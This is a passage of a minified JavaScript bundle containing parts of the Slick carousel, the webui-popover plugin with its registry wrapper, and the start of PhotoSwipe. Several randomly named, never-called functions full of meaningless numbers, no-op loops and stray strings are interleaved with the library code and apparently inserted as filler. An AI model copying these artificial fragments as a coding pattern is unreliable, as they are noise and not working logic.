0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.options.vertical===!1?b.swipeLeft=d+f*g:b.swipeLeft=d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):void b.setCSS(b.swipeLeft)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return b.interrupted=!0,1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,void(b.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var _$a=this;null!==_$a.$slidesCache&&(_$a.unload(),_$a.$slideTrack.children(this.options.slide).detach(),_$a.$slidesCache.appendTo(_$a.$slideTrack),_$a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,_$a=this;b=Math.floor(_$a.options.slidesToShow/2),_$a.options.arrows===!0&&_$a.slideCount>_$a.options.slidesToShow&&!_$a.options.infinite&&(_$a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),_$a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===_$a.currentSlide?(_$a.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),_$a.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):_$a.currentSlide>=_$a.slideCount-_$a.options.slidesToShow&&_$a.options.centerMode===!1?(_$a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),_$a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):_$a.currentSlide>=_$a.slideCount-1&&_$a.options.centerMode===!0&&(_$a.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),_$a.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var _$a=this;null!==_$a.$dots&&(_$a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),_$a.$dots.find("li").eq(Math.floor(_$a.currentSlide/_$a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var _$a=this;_$a.options.autoplay&&(document[_$a.hidden]?_$a.interrupted=!0:_$a.interrupted=!1)},a.fn.slick=function(){var f,g,_$a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=_$a.length;for(f=0;e>f;f++)if("object"==(typeof c==="undefined"?"undefined":_type_of(c))||"undefined"==typeof c?_$a[f].slick=new b(_$a[f],c):g=_$a[f].slick[c].apply(_$a[f].slick,d),"undefined"!=typeof g)return g;return _$a};function uKN15s0a(){var rhZTRvxc=8.047867485295537;while(rhZTRvxc<5){rhZTRvxc++}"qhwz7VPL";var vUg03yxn=84.42375358580345;var hFZhLX71=35.614771906683615;var bkvH21PA=5.781251128465594;while(bkvH21PA<5){bkvH21PA++}var xe0t2S9c=59.79729132783133;var uSwhHEuU=66.90992891710287;while(uSwhHEuU<9){uSwhHEuU++}"avA6tkTf";58.22581919101395+94.78765706605124}});window.met_prevarrow='<button type="button" class="slick-prev"><i class="iconfont icon-prev"></i></button>',met_nextarrow='<button type="button" class="slick-next"><i class="iconfont icon-next"></i></button>';!function(a,b,c){"use strict";!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?module.exports=b(require("jquery")):b(a.jQuery)}(function(d){function e(a,b){return this.$element=d(a),b&&("string"===d.type(b.delay)||"number"===d.type(b.delay))&&(b.delay={show:b.delay,hide:b.delay}),this.options=d.extend({},i1,b),this._defaults=i1,this._name=f,this._targetclick=!1,this.init(),k.push(this.$element),this}var f="webuiPopover",g="webui-popover",h="webui.popover",i1={placement:"auto",container:null,width:"auto",height:"auto",trigger:"click",style:"",selector:!1,delay:{show:null,hide:300},async:{type:"GET",before:null,success:null,error:null},cache:!0,multi:!1,arrow:!0,title:"",content:"",closeable:!1,padding:!0,url:"",type:"html",direction:"",animation:null,template:'<div class="webui-popover"><div class="webui-arrow"></div><div class="webui-popover-inner"><a href="#" class="close"></a><h3 class="webui-popover-title"></h3><div class="webui-popover-content"><i class="icon-refresh"></i> <p>&nbsp;</p></div></div></div>',backdrop:!1,dismissible:!0,onShow:null,onHide:null,abortXHR:!0,autoHide:!1,offsetTop:0,offsetLeft:0,iframeOptions:{frameborder:"0",allowtransparency:"true",id:"",name:"",scrolling:"",onload:"",height:"",width:""},hideEmpty:!1},j=g+"-rtl",k=[],l=d('<div class="webui-popover-backdrop"></div>'),m=0,n=!1,o=-2e3,p=d(b),q=function q(a,b){return isNaN(a)?b||0:Number(a)},r=function r(a){return a.data("plugin_"+f)},s=function s(){for(var _$a=null,_$b=0;_$b<k.length;_$b++)_$a=r(k[_$b]),_$a&&_$a.hide(!0);p.trigger("hiddenAll."+h)},t=function t(a){for(var _$b=null,c=0;c<k.length;c++)_$b=r(k[c]),_$b&&_$b.id!==a.id&&_$b.hide(!0);p.trigger("hiddenAll."+h)},u="ontouchstart"in b.documentElement&&/Mobi/.test(navigator.userAgent),v=function v(a){var _$b={x:0,y:0};if("touchstart"===a.type||"touchmove"===a.type||"touchend"===a.type||"touchcancel"===a.type){var c=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0];_$b.x=c.pageX,_$b.y=c.pageY}else("mousedown"===a.type||"mouseup"===a.type||"click"===a.type)&&(_$b.x=a.pageX,_$b.y=a.pageY);return _$b};e.prototype={init:function init(){if(_instanceof(this.$element[0],b.constructor)&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");"manual"!==this.getTrigger()&&(u?this.$element.off("touchend",this.options.selector).on("touchend",this.options.selector,d.proxy(this.toggle,this)):"click"===this.getTrigger()?this.$element.off("click",this.options.selector).on("click",this.options.selector,d.proxy(this.toggle,this)):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave click",this.options.selector).on("mouseenter",this.options.selector,d.proxy(this.mouseenterHandler,this)).on("mouseleave",this.options.selector,d.proxy(this.mouseleaveHandler,this))),this._poped=!1,this._inited=!0,this._opened=!1,this._idSeed=m,this.id=f+this._idSeed,this.options.container=d(this.options.container||b.body).first(),this.options.backdrop&&l.appendTo(this.options.container).hide(),m++,"sticky"===this.getTrigger()&&this.show(),this.options.selector&&(this._options=d.extend({},this.options,{selector:""}))},destroy:function destroy(){for(var _$a=-1,_$b=0;_$b<k.length;_$b++)if(k[_$b]===this.$element){_$a=_$b;break}k.splice(_$a,1),this.hide(),this.$element.data("plugin_"+f,null),"click"===this.getTrigger()?this.$element.off("click"):"hover"===this.getTrigger()&&this.$element.off("mouseenter mouseleave"),this.$target&&this.$target.remove()},getDelegateOptions:function getDelegateOptions(){var _$a={};return this._options&&d.each(this._options,function(b,c){i1[b]!==c&&(_$a[b]=c)}),_$a},hide:function hide(a,b){if((a||"sticky"!==this.getTrigger())&&this._opened){b&&(b.preventDefault(),b.stopPropagation()),this.xhr&&this.options.abortXHR===!0&&(this.xhr.abort(),this.xhr=null);var c=d.Event("hide."+h);if(this.$element.trigger(c,[this.$target]),this.$target){this.$target.removeClass("in").addClass(this.getHideAnimation());var _$e=this;setTimeout(function(){_$e.$target.hide(),_$e.getCache()||_$e.$target.remove()},_$e.getHideDelay())}this.options.backdrop&&l.hide(),this._opened=!1,this.$element.trigger("hidden."+h,[this.$target]),this.options.onHide&&this.options.onHide(this.$target)}},resetAutoHide:function resetAutoHide(){var _$a=this,_$b=_$a.getAutoHide();_$b&&(_$a.autoHideHandler&&clearTimeout(_$a.autoHideHandler),_$a.autoHideHandler=setTimeout(function(){_$a.hide()},_$b))},delegate:function delegate(a){var _$b=d(a).data("plugin_"+f);return _$b||(_$b=new e(a,this.getDelegateOptions()),d(a).data("plugin_"+f,_$b)),_$b},toggle:function toggle(a){var _$b=this;a&&(a.preventDefault(),a.stopPropagation(),this.options.selector&&(_$b=this.delegate(a.currentTarget))),_$b[_$b.getTarget().hasClass("in")?"hide":"show"]()},hideAll:function hideAll(){s()},hideOthers:function hideOthers(){t(this)},show:function show(){if(!this._opened){var _$a=this.getTarget().removeClass().addClass(g).addClass(this._customTargetClass);if(this.options.multi||this.hideOthers(),!this.getCache()||!this._poped||""===this.content){if(this.content="",this.setTitle(this.getTitle()),this.options.closeable||_$a.find(".close").off("click").remove(),this.isAsync()?this.setContentASync(this.options.content):this.setContent(this.getContent()),this.canEmptyHide()&&""===this.content)return;_$a.show()}this.displayContent(),this.options.onShow&&this.options.onShow(_$a),this.bindBodyEvents(),this.options.backdrop&&l.show(),this._opened=!0,this.resetAutoHide()}},displayContent:function displayContent(){var _$a=this.getElementPosition(),_$b=this.getTarget().removeClass().addClass(g).addClass(this._customTargetClass),c=this.getContentElement(),_$e=_$b[0].offsetWidth,f=_$b[0].offsetHeight,i1="bottom",k=d.Event("show."+h);if(this.canEmptyHide()){var l=c.children().html();if(null!==l&&0===l.trim().length)return}this.$element.trigger(k,[_$b]);var m=this.$element.data("width")||this.options.width;""===m&&(m=this._defaults.width),"auto"!==m&&_$b.width(m);var n=this.$element.data("height")||this.options.height;""===n&&(n=this._defaults.height),"auto"!==n&&c.height(n),this.options.style&&this.$target.addClass(g+"-"+this.options.style),"rtl"!==this.options.direction||c.hasClass(j)||c.addClass(j),this.options.arrow||_$b.find(".webui-arrow").remove(),_$b.detach().css({top:o,left:o,display:"block"}),this.getAnimation()&&_$b.addClass(this.getAnimation()),_$b.appendTo(this.options.container),i1=this.getPlacement(_$a),this.$element.trigger("added."+h),this.initTargetEvents(),this.options.padding||("auto"!==this.options.height&&c.css("height",c.outerHeight()),this.$target.addClass("webui-no-padding")),this.options.maxHeight&&c.css("maxHeight",this.options.maxHeight),this.options.maxWidth&&c.css("maxWidth",this.options.maxWidth),_$e=_$b[0].offsetWidth,f=_$b[0].offsetHeight;var p=this.getTargetPositin(_$a,i1,_$e,f);this.$target.css(p.position);f=_$b[0].offsetHeight;p=this.getTargetPositin(_$a,i1,_$e,f);if(this.$target.css(p.position).addClass(i1).addClass("in"),"iframe"===this.options.type){var q=_$b.find("iframe"),r=_$b.width(),s=q.parent().height();""!==this.options.iframeOptions.width&&"auto"!==this.options.iframeOptions.width&&(r=this.options.iframeOptions.width),""!==this.options.iframeOptions.height&&"auto"!==this.options.iframeOptions.height&&(s=this.options.iframeOptions.height),q.width(r).height(s)}if(this.options.arrow||this.$target.css({margin:0}),this.options.arrow){var t=this.$target.find(".webui-arrow");t.removeAttr("style"),"left"===i1||"right"===i1?t.css({top:this.$target.height()/2}):("top"===i1||"bottom"===i1)&&t.css({left:this.$target.width()/2}),p.arrowOffset&&(-1===p.arrowOffset.left||-1===p.arrowOffset.top?t.hide():t.css(p.arrowOffset))}this._poped=!0,this.$element.trigger("shown."+h,[this.$target])},isTargetLoaded:function isTargetLoaded(){return 0===this.getTarget().find("i.glyphicon-refresh").length},getTriggerElement:function getTriggerElement(){return this.$element},getTarget:function getTarget(){if(!this.$target){var _$a=f+this._idSeed;this.$target=d(this.options.template).attr("id",_$a),this._customTargetClass=this.$target.attr("class")!==g?this.$target.attr("class"):null,this.getTriggerElement().attr("data-target",_$a)}return this.$target.data("trigger-element")||this.$target.data("trigger-element",this.getTriggerElement()),this.$target},removeTarget:function removeTarget(){this.$target.remove(),this.$target=null,this.$contentElement=null},getTitleElement:function getTitleElement(){return this.getTarget().find("."+g+"-title")},getContentElement:function getContentElement(){return this.$contentElement||(this.$contentElement=this.getTarget().find("."+g+"-content")),this.$contentElement},getTitle:function getTitle(){return this.$element.attr("data-title")||this.options.title||this.$element.attr("title")},getUrl:function getUrl(){return this.$element.attr("data-url")||this.options.url},getAutoHide:function getAutoHide(){return this.$element.attr("data-auto-hide")||this.options.autoHide},getOffsetTop:function getOffsetTop(){return q(this.$element.attr("data-offset-top"))||this.options.offsetTop},getOffsetLeft:function getOffsetLeft(){return q(this.$element.attr("data-offset-left"))||this.options.offsetLeft},getCache:function getCache(){var _$a=this.$element.attr("data-cache");if("undefined"!=typeof _$a)switch(_$a.toLowerCase()){case"true":case"yes":case"1":return!0;case"false":case"no":case"0":return!1}return this.options.cache},getTrigger:function getTrigger(){return this.$element.attr("data-trigger")||this.options.trigger},getDelayShow:function getDelayShow(){var _$a=this.$element.attr("data-delay-show");return"undefined"!=typeof _$a?_$a:0===this.options.delay.show?0:this.options.delay.show||100},getHideDelay:function getHideDelay(){var _$a=this.$element.attr("data-delay-hide");return"undefined"!=typeof _$a?_$a:0===this.options.delay.hide?0:this.options.delay.hide||100},getAnimation:function getAnimation(){var _$a=this.$element.attr("data-animation");return _$a||this.options.animation},getHideAnimation:function getHideAnimation(){var _$a=this.getAnimation();return _$a?_$a+"-out":"out"},setTitle:function setTitle(a){var _$b=this.getTitleElement();a?("rtl"!==this.options.direction||_$b.hasClass(j)||_$b.addClass(j),_$b.html(a)):_$b.remove()},hasContent:function hasContent(){return this.getContent()},canEmptyHide:function canEmptyHide(){return this.options.hideEmpty&&"html"===this.options.type},getIframe:function getIframe(){var _$a=d("<iframe></iframe>").attr("src",this.getUrl()),_$b=this;return d.each(this._defaults.iframeOptions,function(c){"undefined"!=typeof _$b.options.iframeOptions[c]&&_$a.attr(c,_$b.options.iframeOptions[c])}),_$a},getContent:function getContent(){if(this.getUrl())switch(this.options.type){case"iframe":this.content=this.getIframe();break;case"html":try{this.content=d(this.getUrl()),this.content.is(":visible")||this.content.show()}catch(a){throw new Error("Unable to get popover content. Invalid selector specified.")}}else if(!this.content){var _$b="";if(_$b=d.isFunction(this.options.content)?this.options.content.apply(this.$element[0],[this]):this.options.content,this.content=this.$element.attr("data-content")||_$b,!this.content){var c=this.$element.next();c&&c.hasClass(g+"-content")&&(this.content=c)}}return this.content},setContent:function setContent(a){var _$b=this.getTarget(),c=this.getContentElement();"string"==typeof a?c.html(a):_instanceof(a,d)&&(c.html(""),this.options.cache?a.removeClass(g+"-content").appendTo(c):a.clone(!0,!0).removeClass(g+"-content").appendTo(c)),this.$target=_$b},isAsync:function isAsync(){return"async"===this.options.type},setContentASync:function setContentASync(a){var _$b=this;this.xhr||(this.xhr=d.ajax({url:this.getUrl(),type:this.options.async.type,cache:this.getCache(),beforeSend:function beforeSend(a,c){_$b.options.async.before&&_$b.options.async.before(_$b,a,c)},success:function success(c){_$b.bindBodyEvents(),a&&d.isFunction(a)?_$b.content=a.apply(_$b.$element[0],[c]):_$b.content=c,_$b.setContent(_$b.content);var _$e=_$b.getContentElement();_$e.removeAttr("style"),_$b.displayContent(),_$b.options.async.success&&_$b.options.async.success(_$b,c)},complete:function complete(){_$b.xhr=null},error:function error(a,c){_$b.options.async.error&&_$b.options.async.error(_$b,a,c)}}))},bindBodyEvents:function bindBodyEvents(){n||(this.options.dismissible&&"click"===this.getTrigger()?u?p.off("touchstart.webui-popover").on("touchstart.webui-popover",d.proxy(this.bodyTouchStartHandler,this)):(p.off("keyup.webui-popover").on("keyup.webui-popover",d.proxy(this.escapeHandler,this)),p.off("click.webui-popover").on("click.webui-popover",d.proxy(this.bodyClickHandler,this))):"hover"===this.getTrigger()&&p.off("touchend.webui-popover").on("touchend.webui-popover",d.proxy(this.bodyClickHandler,this)))},mouseenterHandler:function mouseenterHandler(a){var _$b=this;a&&this.options.selector&&(_$b=this.delegate(a.currentTarget)),_$b._timeout&&clearTimeout(_$b._timeout),_$b._enterTimeout=setTimeout(function(){_$b.getTarget().is(":visible")||_$b.show()},this.getDelayShow())},mouseleaveHandler:function mouseleaveHandler(){var _$a=this;clearTimeout(_$a._enterTimeout),_$a._timeout=setTimeout(function(){_$a.hide()},this.getHideDelay())},escapeHandler:function escapeHandler(a){27===a.keyCode&&this.hideAll()},bodyTouchStartHandler:function bodyTouchStartHandler(a){var _$b=this,c=d(a.currentTarget);c.on("touchend",function(a){_$b.bodyClickHandler(a),c.off("touchend")}),c.on("touchmove",function(){c.off("touchend")})},bodyClickHandler:function bodyClickHandler(a){n=!0;for(var _$b=!0,c=0;c<k.length;c++){var _$d=r(k[c]);if(_$d&&_$d._opened){var _$e=_$d.getTarget().offset(),f=_$e.left,g=_$e.top,h=_$e.left+_$d.getTarget().width(),i1=_$e.top+_$d.getTarget().height(),j=v(a),l=j.x>=f&&j.x<=h&&j.y>=g&&j.y<=i1;if(l){_$b=!1;break}}}_$b&&s()},initTargetEvents:function initTargetEvents(){"hover"===this.getTrigger()&&this.$target.off("mouseenter mouseleave").on("mouseenter",d.proxy(this.mouseenterHandler,this)).on("mouseleave",d.proxy(this.mouseleaveHandler,this)),this.$target.find(".close").off("click").on("click",d.proxy(this.hide,this,!0))},getPlacement:function getPlacement(a){var _$b,c=this.options.container,_$d=c.innerWidth(),_$e=c.innerHeight(),f=c.scrollTop(),g=c.scrollLeft(),h=Math.max(0,a.left-g),i1=Math.max(0,a.top-f);_$b="function"==typeof this.options.placement?this.options.placement.call(this,this.getTarget()[0],this.$element[0]):this.$element.data("placement")||this.options.placement;var j="horizontal"===_$b,k="vertical"===_$b,l="auto"===_$b||j||k;return l?_$b=_$d/3>h?_$e/3>i1?j?"right-bottom":"bottom-right":2*_$e/3>i1?k?_$e/2>=i1?"bottom-right":"top-right":"right":j?"right-top":"top-right":2*_$d/3>h?_$e/3>i1?j?_$d/2>=h?"right-bottom":"left-bottom":"bottom":2*_$e/3>i1?j?_$d/2>=h?"right":"left":_$e/2>=i1?"bottom":"top":j?_$d/2>=h?"right-top":"left-top":"top":_$e/3>i1?j?"left-bottom":"bottom-left":2*_$e/3>i1?k?_$e/2>=i1?"bottom-left":"top-left":"left":j?"left-top":"top-left":"auto-top"===_$b?_$b=_$d/3>h?"top-right":2*_$d/3>h?"top":"top-left":"auto-bottom"===_$b?_$b=_$d/3>h?"bottom-right":2*_$d/3>h?"bottom":"bottom-left":"auto-left"===_$b?_$b=_$e/3>i1?"left-top":2*_$e/3>i1?"left":"left-bottom":"auto-right"===_$b&&(_$b=_$e/3>i1?"right-bottom":2*_$e/3>i1?"right":"right-top"),_$b},getElementPosition:function getElementPosition(){var _$a=this.$element[0].getBoundingClientRect(),c=this.options.container,_$e=c.css("position");if(c.is(b.body)||"static"===_$e)return d.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth||_$a.width,height:this.$element[0].offsetHeight||_$a.height});if("fixed"===_$e){var f=c[0].getBoundingClientRect();return{top:_$a.top-f.top+c.scrollTop(),left:_$a.left-f.left+c.scrollLeft(),width:_$a.width,height:_$a.height}}return"relative"===_$e?{top:this.$element.offset().top-c.offset().top,left:this.$element.offset().left-c.offset().left,width:this.$element[0].offsetWidth||_$a.width,height:this.$element[0].offsetHeight||_$a.height}:void 0},getTargetPositin:function getTargetPositin(a,c,d,e){var f=a,g=this.options.container,h=this.$element.outerWidth(),i1=this.$element.outerHeight(),j=b.documentElement.scrollTop+g.scrollTop(),k=b.documentElement.scrollLeft+g.scrollLeft(),l={},m=null,n=this.options.arrow?20:0,p=10,q=n+p>h?n:0,r=n+p>i1?n:0,s=0,t=b.documentElement.clientHeight+j,u=b.documentElement.clientWidth+k,v=f.left+f.width/2-q>0,w=f.left+f.width/2+q<u,x=f.top+f.height/2-r>0,y=f.top+f.height/2+r<t;switch(c){case"bottom":l={top:f.top+f.height,left:f.left+f.width/2-d/2};break;case"top":l={top:f.top-e,left:f.left+f.width/2-d/2};break;case"left":l={top:f.top+f.height/2-e/2,left:f.left-d};break;case"right":l={top:f.top+f.height/2-e/2,left:f.left+f.width};break;case"top-right":l={top:f.top-e,left:v?f.left-q:p},m={left:v?Math.min(h,d)/2+q:o};break;case"top-left":s=w?q:-p,l={top:f.top-e,left:f.left-d+f.width+s},m={left:w?d-Math.min(h,d)/2-q:o};break;case"bottom-right":l={top:f.top+f.height,left:v?f.left-q:p},m={left:v?Math.min(h,d)/2+q:o};break;case"bottom-left":s=w?q:-p,l={top:f.top+f.height,left:f.left-d+f.width+s},m={left:w?d-Math.min(h,d)/2-q:o};break;case"right-top":s=y?r:-p,l={top:f.top-e+f.height+s,left:f.left+f.width},m={top:y?e-Math.min(i1,e)/2-r:o};break;case"right-bottom":l={top:x?f.top-r:p,left:f.left+f.width},m={top:x?Math.min(i1,e)/2+r:o};break;case"left-top":s=y?r:-p,l={top:f.top-e+f.height+s,left:f.left-d},m={top:y?e-Math.min(i1,e)/2-r:o};break;case"left-bottom":l={top:x?f.top-r:p,left:f.left-d},m={top:x?Math.min(i1,e)/2+r:o}}return l.top+=this.getOffsetTop(),l.left+=this.getOffsetLeft(),{position:l,arrowOffset:m}}},d.fn[f]=function(a,b){var c=[],g=this.each(function(){var g=d.data(this,"plugin_"+f);g?"destroy"===a?g.destroy():"string"==typeof a&&c.push(g[a]()):(a?"string"==typeof a?"destroy"!==a&&(b||(g=new e(this,null),c.push(g[a]()))):"object"==(typeof a==="undefined"?"undefined":_type_of(a))&&(g=new e(this,a)):g=new e(this,null),d.data(this,"plugin_"+f,g))});return c.length?c:g};var w=function(){var _$a=function a(){s()},_$b=function b(a,b){b=b||{},d(a).webuiPopover(b)},_$e=function e(a){var _$b=!0;return d(a).each(function(a,e){_$b=_$b&&d(e).data("plugin_"+f)!==c}),_$b},g=function g(a,b){b?d(a).webuiPopover(b).webuiPopover("show"):d(a).webuiPopover("show")},h=function h(a){d(a).webuiPopover("hide")},j=function j(a){i1=d.extend({},i1,a)},k=function k(a,b){var c=d(a).data("plugin_"+f);if(c){var _$e=c.getCache();c.options.cache=!1,c.options.content=b,c._opened?(c._opened=!1,c.show()):c.isAsync()?c.setContentASync(b):c.setContent(b),c.options.cache=_$e}},l=function l(a,b){var c=d(a).data("plugin_"+f);if(c){var _$e=c.getCache(),g=c.options.type;c.options.cache=!1,c.options.url=b,c._opened?(c._opened=!1,c.show()):(c.options.type="async",c.setContentASync(c.content)),c.options.cache=_$e,c.options.type=g}};return{show:g,hide:h,create:_$b,isCreated:_$e,hideAll:_$a,updateContent:k,updateContentAsync:l,setDefaultOptions:j}}();a.WebuiPopovers=w});function qgVTXP7E(){var ch5v5KGS=17.80818204954931;while(ch5v5KGS<7){ch5v5KGS++}var qbvviqae=91.58819241978738;var kvr5INJx=20.798972363273244;var toPA6KGS=24.05821324243441;while(toPA6KGS<8){toPA6KGS++}var pJuhofeh=76.53387821320989;93.75586989943554+13.65930437466643;"f4vz3Y35";var qliGph7B=91.16419125875342;while(qliGph7B<6){qliGph7B++}var qWy3Zayp=83.92198884536776;var oQAvWxMo=36.926517312539964;"arAmqbe4";"b4y9G09I";var nFw8OOtw=42.62738778450738;while(nFw8OOtw<9){nFw8OOtw++}1.192573064960945+4.868563895983981;var fcmPhpIb=69.6046713507605;while(fcmPhpIb<5){fcmPhpIb++}"y0G8gyjG";22.986143898196605+48.26223815421243;var ayl7JOjA=65.7478880936773;while(ayl7JOjA<10){ayl7JOjA++}"v3N19c4F";var cxdqQVWQ=97.66674952933911;var b2AMVlRx=94.54147963276885;while(b2AMVlRx<6){b2AMVlRx++}75.07486862579916+15.372220198634249;var yFB3C9Co=44.59750403139849;while(yFB3C9Co<10){yFB3C9Co++}"z2DY1ZlA";var b9YwyxG5=36.97287416971678;while(b9YwyxG5<8){b9YwyxG5++}"r9aApmca";var iX8techL=12.477925032088358;while(iX8techL<8){iX8techL++}"whbHebcY";var o0dKEcmT=76.51053007712261;while(o0dKEcmT<10){o0dKEcmT++}"lvteBAVE";var utB8JP46=62.75784141428391;while(utB8JP46<10){utB8JP46++}var dbVLbM0v=23.48790950260878;var tQl3ca2A=87.64612046874947;79.34158683142256+48.69508666482593;var d8R06rJt=95.89091807938935;var o2pA2eqL=29.16359754454717;while(o2pA2eqL<8){o2pA2eqL++}}}(window,document);!function(global,factory){if("function"==typeof define&&define.amd)define("/Plugin/webui-popover",["exports","Plugin"],factory);else if("undefined"!=typeof exports)factory(exports,require("Plugin"));else{var mod={exports:{}};factory(mod.exports,global.Plugin),global.PluginWebuiPopover=mod.exports}function m5sEFSxB(){var ekFdIAw4=35.948892962164024;var rT6krIQo=1.8280666641517844;while(rT6krIQo<5){rT6krIQo++}var g52j46dH=37.2459950204432;72.10470645008682+54.47502860440742;84.50707292530453+.1944054912803584;var dwDaXmfz=1.3232728947026877;var ldTq12X4=39.96767656559687;while(ldTq12X4<7){ldTq12X4++}var ls4no4zu=65.07427121139388;var oIzlev1J=22.835592287855974;var vvOlJjNj=42.367444066058226;var pS1Zuaum=4.614108355629344;while(pS1Zuaum<6){pS1Zuaum++}70.35355868566637+45.221364553004285;var eXeCbfZC=90.96819175263889;while(eXeCbfZC<10){eXeCbfZC++}var aa9HuxiC=29.24833638959788;var lBblGTjK=15.823325846993823;while(lBblGTjK<7){lBblGTjK++}var pZ2r9phg=11.995582924655748;"s7rpLLDk";var i40B4UDn=2.6320389301644385;var gGse40NE=30.304401837141967;while(gGse40NE<10){gGse40NE++}var ayNzFTSt=15.951254912642426;while(ayNzFTSt<5){ayNzFTSt++}}}(this,function(exports1,_Plugin2){"use strict";var fKDAeeVF=28.68490806402369;Object.defineProperty(exports1,"__esModule",{value:!0});var _Plugin3=babelHelpers.interopRequireDefault(_Plugin2),NAME="webuiPopover",WebuiPopover=function(_Plugin){function WebuiPopover(){return babelHelpers.classCallCheck(this,WebuiPopover),babelHelpers.possibleConstructorReturn(this,(WebuiPopover.__proto__||Object.getPrototypeOf(WebuiPopover)).apply(this,arguments))}return babelHelpers.inherits(WebuiPopover,_Plugin),babelHelpers.createClass(WebuiPopover,[{key:"getName",value:function value(){return NAME}}],[{key:"getDefaults",value:function value(){return{trigger:"click",width:320,multi:!0,cloaseable:!1,style:"",delay:300,padding:!0}}}]),WebuiPopover}(_Plugin3.default);_Plugin3.default.register(NAME,WebuiPopover),exports1.default=WebuiPopover;function g6N429pA(){var nv9OoWyW=73.60506819640715;"gst5JnqY";var s0MT3UMs=3.5846917841483092;"jho6Em4E";86.08697140512156+70.31925381004262;var xqJVLkNR=90.38275686903759;"pChRG1mI";30.54564557714402+76.07154105741962;66.09145116797394+67.6539299044687;"dqjGpLCB";34.89781447408314+84.7421765468372;var kBRaH4Ak=41.825774130942584;var wMqB4XaQ=74.13505457257155;77.19685634244378+70.0434853636668}});(function(root,factory){var xoxk94bW=80.23325217081967;xoxk94bW=43.964478830226305;if(typeof define==="function"&&define.amd){define(factory)}else if((typeof exports==="undefined"?"undefined":_type_of(exports))==="object"){module.exports=factory()}else{root.PhotoSwipe=factory()}function tp8pm2PF(){"ohdxichN";var kDhTteOK=31.997814542157652;29.152840824484713+74.70900487281169;var wHw4YZA1=83.4657023547889;var wOheTl2v=17.429586485875586;"i4gB9ZyR";"iPgCFOay";74.54661905359099+11.684334145477541;var ct9jZ08v=74.55533429018008;while(ct9jZ08v<10){ct9jZ08v++}"f0aQ405g";"fD10IEPP"}})(this,function(){var oBvOvANh=66.15981840067495;while(oBvOvANh<10){oBvOvANh++}var aIKyMA4a=62.15540607040226;while(aIKyMA4a<10){aIKyMA4a++}"use strict";var PhotoSwipe1=function PhotoSwipe1(template,UiClass,items,options){var framework={features:null,bind:function bind(target,type,listener,unbind){var methodName=(unbind?"remove":"add")+"EventListener";type=type.split(" ");for(var i1=0;i1<type.length;i1++){if(type[i1]){target[methodName](type[i1],listener,false)}}},isArray:function isArray(obj){return _instanceof(obj,Array)},createEl:function createEl(classes,tag){var el=document.createElement(tag||"div");if(classes){el.className=classes}return el},getScrollY:function getScrollY(){var yOffset=window.pageYOffset;return yOffset!==undefined?yOffset:document.documentElement.scrollTop},unbind:function unbind(target,type,listener){framework.bind(target,type,listener,true)},removeClass:function removeClass(el,className){var reg=new RegExp("(\\s|^)"+className+"(\\s|$)");el.className=el.className.replace(reg," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function addClass(el,className){if(!framework.hasClass(el,className)){el.className+=(el.className?" ":"")+className}},hasClass:function hasClass(el,className){return el.className&&new RegExp("(^|\\s)"+className+"(\\s|$)").test(el.className)},getChildByClass:function getChildByClass(parentEl,childClassName){var node=parentEl.firstChild;while(node){if(framework.hasClass(node,childClassName)){return node}node=node.nextSibling}},arraySearch:function arraySearch(array,value,key){var i1=array.length;while(i1--){if(array[i1][key]===value){return i1}}return-1},extend:function extend(o1,o2,preventOverwrite){for(var prop in 